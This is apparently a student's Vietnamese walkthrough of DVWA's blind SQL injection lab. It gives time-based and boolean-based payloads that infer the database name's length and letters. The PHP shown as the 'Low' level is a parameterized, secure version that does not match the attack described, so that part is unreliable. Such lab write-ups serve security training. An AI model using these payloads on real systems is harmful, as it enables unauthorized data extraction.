08 – Blind SQL Injection

Mô tả

Blind SQL Injection là dạng SQL Injection mà ứng dụng không hiển thị trực tiếp kết quả truy vấn hoặc lỗi SQL ra màn hình.

Kẻ tấn công phải suy luận dữ liệu thông qua phản hồi gián tiếp của hệ thống, thường dựa trên:

Boolean-based: quan sát sự khác biệt giữa điều kiện đúng và sai.

Time-based: quan sát thời gian phản hồi của server.

Hậu quả: vẫn có thể dẫn đến rò rỉ dữ liệu, bypass xác thực hoặc truy xuất thông tin nhạy cảm, dù ứng dụng không hiển thị lỗi SQL.

Nguyên nhân chính: dữ liệu người dùng vẫn được đưa vào câu truy vấn SQL không an toàn, nhưng kết quả truy vấn bị ẩn khỏi giao diện.

.

I. Low
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
$exists = false;
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
$id = intval ($id);
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
$exists = $data->rowCount();
break;
case SQLITE:
global $sqlite_db_connection;
$stmt = $sqlite_db_connection->prepare('SELECT COUNT(first_name) AS numrows FROM users WHERE user_id = :id LIMIT 1;' );
$stmt->bindValue(':id',$id,SQLITE3_INTEGER);
$result = $stmt->execute();
$result->finalize();
if ($result !== false) {
// There is no way to get the number of rows returned
// This checks the number of columns (not rows) just
// as a precaution, but it won't stop someone dumping
// multiple rows and viewing them one at a time.

$num_columns = $result->numColumns();
if ($num_columns == 1) {
$row = $result->fetchArray();

$numrows = $row[ 'numrows' ];
$exists = ($numrows == 1);
}
}
break;
}
}
// Get results
if ($exists) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
} else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );

// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>

Ở đây trang web cho phép nhập số ID người dùng vào ô input và Submit

Kết quả trả về là User ID tồn tại trên database

Với Blind SQL, khi tôi thử test bằng id=1’ như SQLi bình thường, nó không trả về kết quả trên giao diện

Mà kết quả chỉ hiển thị “User ID is MISSING from the database.”

Trong source code, database xử lí theo truy vấn sau:
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );


Tôi bắt đầu thử với Payload id=1’ AND SLEEP(1)# > Kết quả trả đúng 1s

Và đúng kết quả khi tôi cho SLEEP(5) và server đã ngủ đúng 5s

2. Booleen-based Blind SQLi

Tôi thử với payload id=1' AND 1=1#


Kết quả trả về User ID exists in the database.

Để xác nhận điều này không phải là may mắn tôi tiếp tục với id=1' AND 1=2#

Kết quả trả về là MISSING

Tiếp tục thử với tìm độ dài của database
id=1' AND LENGTH(DATABASE())=1#

Tuy nhiên kết quả lại trả về là MISSING kèm 404 NOT FOUND

Kết quả trả về là thành công (có tồn tại) khi tôi thử đến length = 4

Tiếp theo tôi thử tìm thử tên database với chữ cái vị trí đầu tiên
Id= 1' AND SUBSTRING(DATABASE(),1,1)='d'#

Xác nhận có tồn tại
